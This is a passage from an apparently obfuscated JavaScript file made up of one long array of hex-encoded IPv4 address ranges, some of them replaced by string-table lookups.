x673ec3ff],[0x673ecc00,0x673ecfff],[0x673ed000,0x673edfff],[0x673ee000,0x673ee3ff],[0x673f2000,0x673f3fff],[0x673f4000,0x673f4fff],[0x673f5000,0x673f57ff],[0x673f5800,0x673f5bff],[0x673f8c00,0x673f8fff],[0x673f9000,0x673f93ff],[0x673f9800,0x673f9bff],[0x673fa000,0x673fafff],[0x673fb000,0x673fb7ff],[0x673fb800,0x673fbbff],[0x673fc000,0x673fcfff],[0x673fd000,0x673fd3ff],[0x673ff000,0x673fffff],[0x67400000,0x674007ff],[0x67401800,0x67401fff],[0x67402000,0x67403fff],[0x67404000,0x67407fff],[0x67408c00,0x67408fff],[0x67409000,0x674093ff],[0x67409800,0x67409fff],[0x6740a000,0x6740bfff],[0x6740c000,0x6740ffff],[0x67410000,0x67410fff],[0x67411000,0x674113ff],[0x67413000,0x67413fff],[0x67414000,0x67415fff],[0x67416400,0x674167ff],[0x67416800,0x67416fff],[0x67417000,0x674173ff],[0x67419000,0x67419fff],[0x6741a000,0x6741afff],[0x6741cc00,0x6741cfff],[0x6741e000,0x6741e1ff],[0x67422000,0x674223ff],[0x67422800,0x67422bff],[0x67425c00,0x67425fff],[0x67426c00,0x67426fff],[0x6742c800,0x6742cbff],[0x6742d800,0x6742dbff],[0x6742f000,0x6742ffff],[0x67430000,0x674307ff],[0x67430800,0x67430bff],[0x67433400,0x674335ff],[0x67436400,0x674367ff],[0x67436800,0x67436fff],[0x67437000,0x67437fff],[0x67438000,0x67438fff],[0x67439000,0x674397ff],[0x6743ac00,0x6743afff],[0x6743c000,0x6743c3ff],[0x6743d400,0x6743d7ff],[0x6743fc00,0x6743ffff],[0x67444000,0x674443ff],[0x67445800,0x67445bff],[0x67446400,0x674467ff],[0x67448000,0x674483ff],[0x6744c000,0x6744c1ff],[0x67451000,0x674513ff],[0x67453e00,0x67453fff],[0x67457400,0x674577ff],[0x67460800,0x67460bff],[0x67460e00,0x67460fff],[0x67469400,0x674697ff],[0x6746dc00,0x6746dfff],[0x6746e000,0x6746e3ff],[0x6746ec00,0x6746efff],[0x6746fc00,0x6746ffff],[0x67470000,0x674703ff],[0x67473000,0x674731ff],[0x67473300,0x674733ff],[0x67474400,0x674747ff],[0x67474800,0x67474bff],[0x67475000,0x674757ff],[0x67475800,0x67475bff],[0x67477800,0x67477fff],[0x67478000,0x674783ff],[0x67479000,0x674793ff],[0x6747c400,0x6747c7ff],[0x6747c800,0x6747cbff],[0x6747e800,0x6747ebff],[0x67480c00,0x67480fff],[0x67481000,0x67481fff],[0x67482000,0x67482fff],[0x67483000,0x674837ff],[0x67487000,0x67487fff],[0x67488000,0x674887ff],[0x67489400,0x674895ff],[0x6748ac00,0x6748afff],[0x6748b400,0x6748b7ff],[0x6748e000,0x6748ffff],[0x67490000,0x67491fff],[0x67493000,0x674933ff],[0x67497400,0x674977ff],[0x67497800,0x67497bff],[0x67498000,0x67498fff],[0x67499000,0x674993ff],[0x6749a800,0x6749abff],[0x6749b000,0x6749b3ff],[0x6749cc00,0x6749cfff],[0x6749d000,0x6749d3ff],[0x6749f400,0x6749f7ff],[0x6749f800,0x6749fbff],[0x674a1800,0x674a1fff],[0x674a2000,0x674a2fff],[0x674a3000,0x674a33ff],[0x674a3800,0x674a3fff],[0x674a5000,0x674a53ff],[R5fdLwa[R5fdLwa[0x99]],R5fdLwa[0x98]],[0x674a7c7a,0x674a7c7b],[0x674a7c7c,0x674a7c7f],[0x674a7d00,0x674a7dff],[0x674a7f00,0x674a7f3f],[0x674a9400,0x674a97ff],[0x674a9800,0x674a9fff],[0x674acc00,0x674acfff],[0x674ae800,0x674aebff],[0x674b5200,0x674b53ff],[0x674b5800,0x674b5fff],[0x674b6800,0x674b6fff],[0x674b7000,0x674b73ff],[0x674b7800,0x674b7bff],[0x674b8000,0x674b83ff],[0x674b9000,0x674b93ff],[0x674b9800,0x674b9bff],[0x674c3c00,0x674c3fff],[0x674c4000,0x674c47ff],[0x674c4800,0x674c4bff],[0x674c5c00,0x674c5fff],[0x674cd800,0x674cdfff],[0x674ce000,0x674ce3ff],[0x674d1c00,0x674d1fff],[0x674d3400,0x674d37ff],[0x674d3800,0x674d3bff],[0x674d4800,0x674d4bff],[0x674d5800,0x674d5fff],[0x674d8400,0x674d87ff],[0x674d9400,0x674d97ff],[0x674ddc00,0x674ddfff],[0x674e3800,0x674e3fff],[0x674e4000,0x674e47ff],[0x674e7c00,0x674e7fff],[0x674eac00,0x674eafff],[0x674eb000,0x674eb3ff],[0x674ec400,0x674ec7ff],[0x674ee400,0x674ee7ff],[0x674f1800,0x674f1fff],[0x674f2400,0x674f27ff],[0x674f2800,0x674f2fff],[0x674f3800,0x674f3fff],[0x674f4000,0x674f47ff],[0x674f5000,0x674f57ff],[0x674f8800,0x674f8bff],[0x674fbc00,0x674fbfff],[0x674fc000,0x674fcfff],[0x674fd000,0x674fd7ff],[0x674fe400,0x674fe5ff],[0x67501c00,0x67501fff],[0x67502c00,0x67502fff],[0x67504800,0x67504bff],[0x6750b000,0x6750b7ff],[0x6750b800,0x6750bbff],[0x6750c000,0x6750c3ff],[0x6750c800,0x6750cbff],[0x6750e800,0x6750ebff],[0x67510400,0x675107ff],[0x67510800,0x67510bff],[0x67511000,0x675117ff],[0x67512c00,0x67512fff],[0x67513000,0x675133ff],[0x67516000,0x675163ff],[0x67517800,0x67517bff],[0x67519400,0x675197ff],[0x6751a400,0x6751a7ff],[0x6751a800,0x6751abff],[0x6751b700,0x6751b7ff],[0x6751c800,0x6751cbff],[0x6751e800,0x6751ebff],[0x67523400,0x675237ff],[0x67523c00,0x67523fff],[0x67524400,0x675247ff],[0x67525400,0x675257ff],[0x67526800,0x67526bff],[0x6752e000,0x6752e3ff],[0x6752ec00,0x6752efff],[0x67532c00,0x67532fff],[0x67533400,0x675337ff],[0x67533c00,0x67533fff],[0x67534000,0x675343ff],[0x67534800,0x67534bff],[0x67537000,0x675373ff],[0x67537800,0x675379ff],[0x6753b400,0x6753b7ff],[0x67540000,0x675403ff],[0x67540c00,0x67540fff],[0x67541000,0x67541fff],[0x67543000,0x675433ff],[0x67544000,0x675443ff],[0x67544800,0x67544bff],[0x6754aa00,0x6754abff],[0x67551400,0x675517ff],[0x67551800,0x675518ff],[0x67551900,0x6755190f],[0x67551910,0x67551917],[0x67551918,0x6755191b],[0x6755191c,0x6755191d],[R5fdLwa[R5fdLwa[0x9b]],R5fdLwa[0x9a]],[0x67551920,0x6755193f],[0x67551940,0x6755197f],[0x67551980,0x675519ff],[0x67551a00,0x67551aff],[0x67552c00,0x67552fff],[0x67553000,0x675533ff],[0x67555400,0x675557ff],[0x67558800,0x67558bff],[0x67559000,0x675593ff],[0x6755a400,0x6755a7ff],[0x6755a800,0x6755afff],[0x6755b000,0x6755b3ff],[0x6755ba00,0x6755bbff],[0x6755e000,0x6755e3ff],[0x67561c00,0x67561fff],[0x67562000,0x675623ff],[0x67563c00,0x67563fff],[0x67565400,0x675657ff],[0x6756cc00,0x6756cfff],[0x6756d000,0x6756dfff],[0x6756e000,0x6756ffff],[0x67570000,0x675707ff],[0x67571400,0x675717ff],[0x67572000,0x675723ff],[0x67576000,0x675763ff],[0x67578400,0x675787ff],[0x6757b400,0x6757b7ff],[0x6757e000,0x6757e3ff],[0x67580400,0x675807ff],[0x67580800,0x67580fff],[0x67581000,0x675817ff],[0x67582000,0x675827ff],[0x67583c00,0x67583fff],[0x67584000,0x675843ff],[0x67584800,0x67584bff],[0x67586000,0x675863ff],[0x6758a400,0x6758a7ff],[0x6758d400,0x6758d7ff],[0x67591c00,0x67591fff],[0x67596000,0x67596fff],[0x67597000,0x675977ff],[0x67599400,0x675997ff],[0x6759ac00,0x6759afff],[0x6759b800,0x6759bfff],[0x6759c000,0x6759dfff],[0x6759e000,0x6759e7ff],[0x675a3300,0x675a33ff],[0x675a3400,0x675a37ff],[0x675a3800,0x675a39ff],[0x675a5c00,0x675a5fff],[0x675a6400,0x675a67ff],[0x675a6800,0x675a6fff],[0x675a7000,0x675a7fff],[0x675a8000,0x675a87ff],[0x675a9800,0x675a9bff],[0x675aa800,0x675aabff],[0x675ab000,0x675ab3ff],[0x675abc00,0x675abfff],[0x675ac000,0x675ac3ff],[0x675b2400,0x675b27ff],[0x675b2800,0x675b2bff],[0x675b6c00,0x675b6fff],[0x675b7000,0x675b71ff],[0x675b8a00,0x675b8bff],[0x675b9800,0x675b9bff],[0x675bb000,0x675bb3ff],[0x675bc800,0x675bcbff],[0x675bd000,0x675bd7ff],[0x675bec00,0x675befff],[0x675bfc00,0x675bffff],[0x675c0000,0x675c0fff],[0x675c3000,0x675c3fff],[0x675c4000,0x675c4fff],[0x675c5000,0x675c53ff],[0x675c5600,0x675c56ff],[0x675c5800,0x675c5bff],[0x675c6c00,0x675c6fff],[0x675c7c00,0x675c7fff],[0x675c8400,0x675c87ff],[0x675c9c00,0x675c9fff],[0x675ca400,0x675ca7ff],[0x675ca800,0x675cafff],[0x675cb000,0x675cbfff],[0x675cc000,0x675cc3ff],[0x675cec00,0x675cefff],[0x675cf000,0x675cffff],[0x675d0000,0x675d07ff],[0x675d1c00,0x675d1fff],[0x675d5400,0x675d57ff],[0x675d8e00,0x675d8fff],[0x675d9800,0x675d9bff],[0x675db400,0x675db7ff],[0x675dcc00,0x675dcfff],[0x675e0c00,0x675e0fff],[0x675e1400,0x675e17ff],[0x675e1c00,0x675e1fff],[0x675e2000,0x675e2fff],[0x675e4800,0x675e4bff],[0x675e5800,0x675e5bff],[0x675e7400,0x675e77ff],[0x675ea000,0x675ea3ff],[0x675ec800,0x675ecbff],[0x675f3400,0x675f37ff],[0x675f4400,0x675f47ff],[0x675f5800,0x675f5fff],[0x675f8000,0x675f83ff],[0x675f8800,0x675f8fff],[0x675f9000,0x675f93ff],[0x675f9800,0x675f9bff],[0x675fd800,0x675fdfff],[0x675fe000,0x675fe3ff],[0x675fec00,0x675fefff],[0x675ff000,0x675fffff],[0x67600800,0x67600bff],[0x67607c00,0x67607fff],[0x67608800,0x67608bff],[0x67608c00,0x67608cff],[0x67609800,0x67609fff],[0x6760a000,0x6760bfff],[0x6760c000,0x6760cfff],[0x6760d000,0x6760d7ff],[0x6760d800,0x6760dbff],[0x6760e000,0x6760e1ff],[0x67610800,0x67610fff],[0x67611000,0x67611fff],[0x67612000,0x676121ff],[0x67612400,0x676127ff],[0x67612800,0x67612bff],[0x67613900,0x676139ff],[0x67613a00,0x67613aff],[0x67613b00,0x67613b3f],[0x67613b40,0x67613b4f],[0x67613b50,0x67613b57],[0x67613b58,0x67613b5b],[R5fdLwa[R5fdLwa[0x9d]],R5fdLwa[0x9c]],[0x67613b5e,0x67613b5f],[0x67613b60,0x67613b7f],[0x67613b80,0x67613bff],[0x67613c00,0x67613fff],[0x67614000,0x676147ff],[0x67614800,0x67614bff],[0x67617000,0x676177ff],[0x67618000,0x676183ff],[0x67619000,0x676197ff],[0x6761bc00,0x6761bfff],[0x6761c000,0x6761c3ff],[0x6761e500,0x6761e5ff],[0x67620000,0x676201ff],[0x67621c00,0x67621dff],[0x67622800,0x67622fff],[0x67623000,0x676233ff],[0x67623800,0x67623bff],[0x67625000,0x676253ff],[0x67625800,0x67625fff],[0x67626000,0x676267ff],[0x67627c00,0x67627fff],[0x67628800,0x67628fff],[0x67629000,0x676293ff],[0x6762a400,0x6762a7ff],[0x6762a800,0x6762abff],[0x6762b400,0x6762b7ff],[0x6762c400,0x6762c7ff],[0x6762d800,0x6762dfff],[0x6762e000,0x6762e7ff],[0x6762e800,0x6762ebff],[0x6762f000,0x6762ffff],[0x67633500,0x676335ff],[0x67633600,0x676337ff],[0x67633800,0x67633bff],[0x67634d00,0x67634dff],[0x67634f00,0x67634fff],[0x67636800,0x67636bff],[0x67637400,0x676377ff],[0x67637800,0x67637bff],[0x67639800,0x67639bff],[0x6763dc00,0x6763dfff],[0x6763e800,0x6763efff],[0x67640000,0x676403ff],[0x67642000,0x676423ff],[0x67642800,0x67642bff],[0x67643000,0x67643fff],[0x67644000,0x676443ff],[0x67644500,0x676445ff],[0x67644600,0x676447ff],[0x67645800,0x67645bff],[0x67647400,0x676477ff],[0x67649000,0x676493ff],[0x6764ec00,0x6764efff],[0x6764f000,0x6764f3ff],[0x6764f800,0x6764ffff],[0x67650800,0x67650fff],[0x67653c00,0x67653fff],[0x67657800,0x67657fff],[0x67659000,0x676597ff],[0x6765b400,0x6765b7ff],[0x6765b800,0x6765bbff],[0x67664c00,0x67664fff],[0x67665000,0x676653ff],[0x6766a800,0x6766afff],[0x6766b400,0x6766b7ff],[0x6766b800,0x6766bfff],[0x6766c000,0x6766c7ff],[0x6766c800,0x6766cbff],[0x6766d000,0x6766d7ff],[0x67670c00,0x67670fff],[0x67671000,0x676713ff],[0x67672400,0x676727ff],[0x67674800,0x67674bff],[0x6767bc00,0x6767bfff],[R5fdLwa[R5fdLwa[0x9f]],R5fdLwa[0x9e]],[0x6767c802,0x6767c803],[0x6767c804,0x6767c807],[0x6767c808,0x6767c80f],[0x6767c810,0x6767c81f],[0x6767c820,0x6767c83f],[0x6767c840,0x6767c87f],[0x6767c880,0x6767c8ff],[R5fdLwa[R5fdLwa[0xa1]],R5fdLwa[0xa0]],[0x6767c902,0x6767c903],[0x6767c904,0x6767c907],[0x6767c908,0x6767c90f],[0x6767c910,0x6767c91f],[0x6767c920,0x6767c93f],[0x6767c940,0x6767c97f],[0x6767c980,0x6767c9ff],[R5fdLwa[R5fdLwa[0xa3]],R5fdLwa[0xa2]],[0x6767ca02,0x6767ca03],[0x6767ca04,0x6767ca07],[0x6767ca08,0x6767ca0f],[0x6767ca10,0x6767ca1f],[0x6767ca20,0x6767ca3f],[0x6767ca40,0x6767ca7f],[0x6767ca80,0x6767caff],[R5fdLwa[R5fdLwa[0xa5]],R5fdLwa[0xa4]],[0x6767cb02,0x6767cb03],[0x6767cb04,0x6767cb07],[0x6767cb08,0x6767cb0f],[0x6767cb10,0x6767cb1f],[0x6767cb20,0x6767cb3f],[0x6767cb40,0x6767cb7f],[0x6767cb80,0x6767cbff],[0x6767cc00,0x6767cfff],[0x6767dc00,0x6767dfff],[0x6767e000,0x6767e7ff],[0x6767e800,0x6767ebff],[0x6767f800,0x6767ffff],[0x67680000,0x676807ff],[0x67682400,0x676827ff],[0x67682800,0x67682bff],[0x67684000,0x676843ff],[0x67686800,0x67686bff],[0x67689800,0x67689bff],[0x6768bc00,0x6768bfff],[0x6768c600,0x6768c7ff],[0x6768fc00,0x6768ffff],[0x67690000,0x676907ff],[0x67690c00,0x67690fff],[0x67691000,0x676913ff],[0x67691700,0x676917ff],[0x67693c00,0x67693fff],[0x67697400,0x676977ff],[0x67698400,0x676987ff],[0x6769b400,0x6769b7ff],[0x6769b800,0x6769bbff],[0x6769c800,0x6769cfff],[0x6769dc00,0x6769dfff],[0x676a2400,0x676a27ff],[0x676a2800,0x676a2fff],[0x676a3c00,0x676a3fff],[0x676a4400,0x676a47ff],[0x676a6000,0x676a63ff],[0x676a7800,0x676a7bff],[0x676a8000,0x676a87ff],[0x676ac400,0x676ac7ff],[0x676aca00,0x676acaff],[0x676ad400,0x676ad7ff],[0x676afc00,0x676affff],[0x676b0000,0x676b03ff],[0x676b1c00,0x676b1fff],[0x676b2000,0x676b23ff],[0x676b2c00,0x676b2fff],[0x676b4800,0x676b4bff],[0x676ba400,0x676ba7ff],[0x676ba800,0x676babff],[0x676bbc00,0x676bbfff],[0x676bc000,0x676bc3ff],[0x676bd000,0x676bdfff],[0x676c3400,0x676c37ff],[0x676ca000,0x676ca7ff],[0x676cc000,0x676cc1ff],[0x676cc200,0x676cc2ff],[0x676cc300,0x676cc33f],[0x676cc340,0x676cc35f],[0x676cc360,0x676cc36f],[R5fdLwa[R5fdLwa[0xa7]],R5fdLwa[0xa6]],[0x676cc372,0x676cc373],[0x676cc374,0x676cc377],[0x676cc378,0x676cc37f],[0x676cc380,0x676cc3ff],[0x676cc400,0x676cc7ff],[0x676cd000,0x676cd7ff],[0x676ce000,0x676ce3ff],[0x676cf400,0x676cf7ff],[0x676d1400,0x676d17ff],[0x676d3000,0x676d33ff],[0x676d5800,0x676d5bff],[0x676d6a00,0x676d6bff],[0x676df800,0x676dfbff],[0x676e5c00,0x676e5fff],[0x676e7400,0x676e77ff],[0x676e8400,0x676e87ff],[0x676e8800,0x676e8bff],[0x676e9800,0x676e9fff],[0x676ebc00,0x676ebfff],[0x676ecc00,0x676ecfff],[0x676f4000,0x676f43ff],[0x676fac00,0x676fafff],[0x676ffc00,0x676fffff],[0x67701c00,0x67701fff],[0x67704800,0x67704bff],[0x67705800,0x67705fff],[0x67706c00,0x67706fff],[0x67707000,0x677077ff],[0x67708c00,0x67708fff],[0x67710400,0x677107ff],[0x67719000,0x677193ff],[0x6771dc00,0x6771dfff],[0x6771e800,0x6771efff],[0x67720400,0x677207ff],[0x67721c00,0x67721fff],[0x67724400,0x677247ff],[0x67726400,0x677267ff],[0x67729400,0x677297ff],[0x67729c00,0x67729fff],[0x6772b000,0x6772b3ff],[0x6772c120,0x6772c13f],[0x6772d400,0x6772d7ff],[0x6772ec00,0x6772efff],[0x6772f000,0x6772f3ff],[0x67731000,0x677310ff],[0x67731300,0x677313ff],[0x67733400,0x677337ff],[0x67734400,0x677347ff],[0x67735c00,0x67735fff],[0x67737800,0x67737bff],[0x67739400,0x677397ff],[0x6773f800,0x6773fbff],[0x67742800,0x67742bff],[0x67744200,0x677443ff],[0x67744c00,0x67744fff],[0x67745c00,0x67745fff],[0x67747800,0x67747bff],[0x67748000,0x677483ff],[0x67748b00,0x67748bff],[0x67749400,0x677497ff],[0x6774b800,0x6774bbff],[0x6774ce00,0x6774cfff],[0x6774dc00,0x6774dfff],[0x6774e000,0x6774e7ff],[0x67751000,0x677513ff],[0x67754800,0x67754bff],[0x67755800,0x67755bff],[0x6775bc00,0x6775bfff],[0x6775dc00,0x6775dfff],[0x67763400,0x677637ff],[0x67763800,0x67763fff],[0x67764000,0x677647ff],[0x67764800,0x67764bff],[0x67765800,0x67765bff],[0x6776ad00,0x6776adff],[0x67771c00,0x67771fff],[0x67776a00,0x67776aff],[0x67777300,0x677773ff],[0x67779c00,0x67779fff],[0x6777b400,0x6777b7ff],[0x6777c800,0x6777cbff],[0x6777e000,0x6777e3ff],[0x67783400,0x677837ff],[0x67784800,0x67784bff],[0x67785800,0x67785bff],[0x67786000,0x677867ff],[0x67788c00,0x67788fff],[0x6778c400,0x6778c7ff],[0x6778e000,0x6778e3ff],[0x67793400,0x677937ff],[0x6779a000,0x6779a7ff],[0x6779fa00,0x6779faff],[0x6779fc00,0x6779ffff],[0x677a3000,0x677a33ff],[0x677a3480,0x677a349f],[0x677ac000,0x677ac3ff],[0x677af000,0x677af3ff],[0x677b0400,0x677b07ff],[0x677b3800,0x677b3bff],[0x677b5800,0x677b5fff],[0x677b7400,0x677b77ff],[0x677bb000,0x677bb3ff],[0x677bc800,0x677bcfff],[0x677bd000,0x677bd7ff],[0x677c1800,0x677c1bff],[0x677c3000,0x677c33ff],[0x677c4000,0x677c43ff],[0x677cd400,0x677cd7ff],[0x677cd800,0x677cdbff],[0x677d1400,0x677d17ff],[0x677d2c00,0x677d2fff],[0x677d8400,0x677d87ff],[0x677da400,0x677da7ff],[0x677dc400,0x677dc7ff],[0x677dec00,0x677defff],[0x677e0000,0x677e03ff],[0x677e1000,0x677e13ff],[0x677e2c00,0x677e2fff],[0x677e6400,0x677e67ff],[0x677e7c00,0x677e7fff],[0x677e8000,0x677e87ff],[0x677ed000,0x677ed3ff],[0x67828400,0x678287ff],[0x6782a000,0x6782a3ff],[0x6782e400,0x6782e7ff],[0x67831400,0x678317ff],[0x67832400,0x678327ff],[0x67838a00,0x67838bff],[0x67839800,0x67839bff],[0x6783a800,0x6783abff],[0x6783b000,0x6783b3ff],[0x6783e000,0x6783e7ff],[0x6783f000,0x6783f3ff],[0x67841600,0x678417ff],[0x67843000,0x678433ff],[0x67843c00,0x67843fff],[0x67844000,0x67844fff],[0x67845000,0x678453ff],[0x67846800,0x67846fff],[0x67847000,0x678477ff],[0x67847800,0x67847bff],[0x6784a100,0x6784a1ff],[0x6784bc00,0x6784bfff],[0x6784d000,0x6784d7ff],[0x67850c00,0x67850fff],[0x67852800,0x67852bff],[0x67858000,0x678583ff],[0x6785e800,0x6785ebff],[0x6786c400,0x6786c7ff],[0x6786e800,0x6786e9ff],[0x67875000,0x678753ff],[0x67877c00,0x67877fff],[0x67879400,0x678797ff],[0x67879c00,0x67879fff],[0x6787a000,0x6787a7ff],[0x6787b000,0x6787b3ff],[0x6787b800,0x6787bbff],[0x6787c000,0x6787c7ff],[0x6787ec00,0x6787efff],[0x67888000,0x678883ff],[0x6788e800,0x6788ebff],[0x67893a00,0x67893bff],[0x67893c00,0x67893cff],[0x67894c00,0x67894fff],[0x67898800,0x678989ff],[0x6789b400,0x6789b7ff],[0x6789ec00,0x6789efff],[0x678a0200,0x678a03ff],[0x678a0c00,0x678a0dff],[0x678a5000,0x678a53ff],[0x678a8600,0x678a87ff],[0x678a9c00,0x678a9dff],[0x678ad000,0x678ad1ff],[0x678adc00,0x678addff],[0x678af800,0x678af9ff],[0x678b0000,0x678b03ff],[0x678b1600,0x678b17ff],[0x678b5c00,0x678b5dff],[0x678b8600,0x678b87ff],[0x678b8800,0x678b89ff],[0x678bac00,0x678badff],[0x678bcc00,0x678bcdff],[0x678bd400,0x678bd5ff],[0x678c0900,0x678c09ff],[0x678c0e00,0x678c0fff],[0x678c7e00,0x678c7fff],[0x678c8c00,0x678c8dff],[0x678c9000,0x678c91ff],[0x678c9800,0x678c99ff],[0x678cc000,0x678cc1ff],[0x678d0a00,0x678d0bff],[0x678d3a00,0x678d3bff],[0x678d8000,0x678d81ff],[0x678dba00,0x678dbbff],[0x678df200,0x678df3ff],[0x678e1c00,0x678e1dff],[0x678e3a00,0x678e3bff],[0x678e5200,0x678e53ff],[0x678e6000,0x678e61ff],[0x678e6600,0x678e67ff],[0x678e7a00,0x678e7bff],[0x678e8000,0x678e81ff],[0x678e9a00,0x678e9bff],[0x678e9c00,0x678e9dff],[0x678eac00,0x678eadff],[0x678eb400,0x678eb5ff],[0x678eba00,0x678ebbff],[0x678ebe00,0x678ebfff],[0x678edc00,0x678eddff],[0x678eea00,0x678eebff],[0x678eee00,0x678eefff],[0x678f1000,0x678f13ff],[0x678f4a00,0x678f4bff],[0x678f7c00,0x678f7dff],[0x678f8400,0x678f87ff],[0x678fae00,0x678fafff],[0x678fe400,0x678fe5ff],[0x67902800,0x679029ff],[0x67903400,0x679035ff],[0x67904200,0x679043ff],[0x67904600,0x679047ff],[0x67904800,0x679049ff],[0x67908800,0x679089ff],[0x67909e00,0x67909fff],[0x6790f000,0x6790f1ff],[0x67912a00,0x67912bff],[0x67913c00,0x67913cff],[0x67915c00,0x67915fff],[0x67916200,0x679163ff],[0x6791bc00,0x6791bfff],[0x67924800,0x679249ff],[0x67925b00,0x67925bff],[0x67927c00,0x67927fff],[0x67928a00,0x67928bff],[0x6792ec00,0x6792edff],[0x6792fc00,0x6792fcff],[0x67930c00,0x67930dff],[0x67937c00,0x67937dff],[0x6793ce00,0x6793cfff],[0x6794ae00,0x6794afff],[0x67950600,0x679507ff],[0x67951100,0x679511ff],[0x67952c00,0x67952dff],[0x67959000,0x679590ff],[0x6795d200,0x6795d3ff],[0x6795d600,0x6795d7ff],[0x6795dc00,0x6795ddff],[0x6795f200,0x6795f3ff],[0x6795f400,0x6795f7ff],[0x67960a00,0x67960bff],[0x67961800,0x679619ff],[0x67964200,0x679643ff],[0x67964800,0x679649ff],[0x67967a00,0x67967bff],[0x67967e00,0x67967fff],[0x67968000,0x679683ff],[0x67969200,0x679693ff],[0x6796a400,0x6796a5ff],[0x6796ac00,0x6796adff],[0x6796b400,0x6796b4ff],[0x6796c800,0x6796c9ff],[0x6796d600,0x6796d7ff],[0x6796d800,0x6796d9ff],[0x6796f400,0x6796f5ff],[0x67970400,0x679705ff],[0x67972d00,0x67972dff],[0x67978e00,0x67978fff],[0x67979400,0x679797ff],[0x67979e00,0x67979fff],[0x6797e400,0x6797e5ff],[0x67981900,0x679819ff],[0x67981c00,0x67981fff],[0x67983800,0x679839ff],[0x67984c00,0x67984dff],[0x67987800,0x67987bff],[0x67989800,0x679899ff],[0x6798a800,0x6798a9ff],[0x6798ba00,0x6798bbff],[0x6798be00,0x6798bfff],[0x6798c000,0x6798c1ff],[0x6798c800,0x6798c9ff],[0x6798d000,0x6798d1ff],[0x6798e000,0x6798e1ff],[0x6798f600,0x6798f7ff],[0x6798fa00,0x6798fbff],[0x67990400,0x679905ff],[0x67997200,0x679973ff],[0x67997a00,0x67997bff],[0x67998000,0x679981ff],[0x67998400,0x679985ff],[0x67999200,0x679993ff],[0x6799a000,0x6799a1ff],[0x679a1200,0x679a13ff],[0x679a1e00,0x679a1fff],[0x679a2000,0x679a21ff],[0x679a2800,0x679a29ff],[0x679a4200,0x679a43ff],[0x679aa200,0x679aa3ff],[0x679aa400,0x679aa5ff],[0x679aa800,0x679aa9ff],[0x679b0e00,0x679b0fff],[0x679b1100,0x679b11ff],[0x679b2200,0x679b23ff],[0x679b3000,0x679b31ff],[0x679b4c00,0x679b4dff],[0x679b6500,0x679b65ff],[0x679bd600,0x679bd7ff],[0x679bf800,0x679bf9ff],[0x679c1c00,0x679c1dff],[0x679c4400,0x679c45ff],[0x679c4e00,0x679c4fff],[0x679c6800,0x679c69ff],[0x679c9e00,0x679c9fff],[0x679cae00,0x679cafff],[0x679cba00,0x679cbbff],[0x679ce400,0x679ce5ff],[0x679d1e00,0x679d1fff],[0x679d8a00,0x679d8bff],[0x679dae00,0x679dafff],[0x679dd400,0x679dd5ff],[0x679dea00,0x679debff],[0x679dfe00,0x679dffff],[0x679e0000,0x679e01ff],[0x679e0800,0x679e09ff],[0x679e0f00,0x679e0f3f],[0x679e0f40,0x679e0f41],[0x679e0f4c,0x679e0f4f],[0x679e0f50,0x679e0f5f],[0x679e0f60,0x679e0f7f],[0x679e0f80,0x679e0fff],[0x679e1000,0x679e11ff],[0x679ec800,0x679ec9ff],[0x679ee000,0x679ee1ff],[0x679f5000,0x679f51ff],[0x679f7a00,0x679f7bff],[0x679f7c00,0x679f7dff],[0x679f8600,0x679f87ff],[0x679f8e00,0x679f8fff],[0x67a02000,0x67a023ff],[0x67a07000,0x67a073ff],[0x67a0f400,0x67a0f5ff],[0x67a0fe00,0x67a0ffff],[0x67a10e00,0x67a10fff],[0x67a16600,0x67a167ff],[0x67a18a00,0x67a18bff],[0x67a1d000,0x67a1d1ff],[0x67a1dc00,0x67a1ddff],[0x67a1fe00,0x67a1ffff],[0x67a20a00,0x67a20bff],[0x67a22000,0x67a221ff],[0x67a27400,0x67a275ff],[0x67a31c00,0x67a31dff],[0x67a32000,0x67a321ff],[0x67a32e00,0x67a32fff],[0x67a34a00,0x67a34bff],[R5fdLwa[R5fdLwa[0x4b]],R5fdLwa[0xa8]],[0x67a3b400,0x67a3b5ff],[0x67a40400,0x67a405ff],[0x67a42000,0x67a421ff],[0x67a42800,0x67a42bff],[0x67a44000,0x67a441ff],[0x67a44c00,0x67a44dff],[0x67a4b200,0x67a4b3ff],[0x67a52c00,0x67a52dff],[0x67a53400,0x67a535ff],[0x67a55200,0x67a553ff],[0x67a56e00,0x67a56fff],[0x67a61400,0x67a615ff],[0x67a63200,0x67a633ff],[0x67a63400,0x67a637ff],[0x67a65400,0x67a655ff],[0x67a68a00,0x67a68bff],[0x67a70000,0x67a701ff],[0x67a72400,0x67a725ff],[0x67a76400,0x67a765ff],[0x67a86200,0x67a863ff],[0x67a8aa00,0x67a8abff],[0x67a93200,0x67a933ff],[0x67a93e00,0x67a93fff],[0x67a96c00,0x67a96dff],[0x67a9a200,0x67a9a3ff],[0x67a9ca00,0x67a9cbff],[0x67aa0400,0x67aa05ff],[0x67aa8600,0x67aa87ff],[0x67aad400,0x67aad5ff],[0x67ab2000,0x67ab21ff],[0x67aba600,0x67aba7ff],[0x67abd600,0x67abd7ff],[0x67ac2000,0x67ac21ff],[0x67aca000,0x67aca1ff],[0x67acbf00,0x67acbfff],[0x67ad6600,0x67ad67ff],[0x67adb600,0x67adb7ff],[0x67adb800,0x67adb9ff],[0x67ae5e00,0x67ae5fff],[0x67af6300,0x67af63ff],[0x67af7200,0x67af73ff],[0x67af7600,0x67af77ff],[0x67b03400,0x67b035ff],[0x67b0de00,0x67b0dfff],[0x67b0f400,0x67b0f5ff],[0x67b11c00,0x67b11dff],[0x67b14600,0x67b147ff],[0x67b1a200,0x67b1a3ff],[0x67b23800,0x67b239ff],[0x67b2f000,0x67b2f1ff],[0x67b34c00,0x67b34fff],[0x67b4e200,0x67b4e3ff],[0x67b5ea00,0x67b5ebff],[0x67b71a00,0x67b71bff],[0x67b74200,0x67b743ff],[0x67b77a00,0x67b77bff],[0x67b77c00,0x67b77dff],[0x67b82e00,0x67b82fff],[0x67b83c00,0x67b83dff],[0x67b94e00,0x67b94fff],[0x67b95000,0x67b951ff],[0x67ba0400,0x67ba05ff],[0x67ba6c00,0x67ba6dff],[0x67ba7000,0x67ba71ff],[0x67ba8800,0x67ba89ff],[0x67ba9e00,0x67ba9fff],[0x67baa200,0x67baa2ff],[0x67bae400,0x67bae5ff],[0x67bd5c00,0x67bd5dff],[0x67bd8c00,0x67bd8dff],[0x67bd9800,0x67bd9bff],[0x67be1400,0x67be15ff],[0x67be4700,0x67be47ff],[0x67be6800,0x67be69ff],[0x67be7400,0x67be77ff],[0x67be7a00,0x67be7bff],[0x67bf6600,0x67bf67ff],[0x67bff200,0x67bff3ff],[0x67c00000,0x67c01fff],[0x67c03000,0x67c037ff],[0x67c03800,0